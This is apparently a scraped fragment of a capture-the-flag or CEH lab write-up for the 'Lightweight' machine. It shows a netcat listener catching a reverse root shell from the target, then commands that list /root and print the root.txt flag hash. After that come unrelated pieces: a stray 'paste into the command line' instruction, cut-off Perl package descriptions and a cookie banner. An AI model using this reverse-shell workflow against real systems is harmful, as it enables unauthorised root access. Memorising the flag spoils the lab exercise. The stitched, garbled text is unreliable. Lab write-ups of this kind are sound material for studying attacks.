 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week8/Lightweight]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.119] 55700
bash: no job control in this shell
[root@lightweight ~]# whoami
whoami
root
[root@lightweight ~]# ls
ls
addusers.sh
anaconda-ks.cfg
base.ldif
group
groups.ldif
manageusers.log
manageusers.sh
openscap_data
passwd
root.txt
users.ldif
[root@lightweight ~]# cat root.txt
cat root.txt
0d30bc90b4c710385b8deb4f37b2602a
[root@lightweight ~]#
Execute the commands above
paste into the command line
Note: -y flag means to assume
Package Descriptio
low-level interface to lzma c
Compress::Raw::Lzma provi
files/buffers. low-level interf
Compress::Raw::Lzma provi
We use cookies to provide better se
By continuing to browse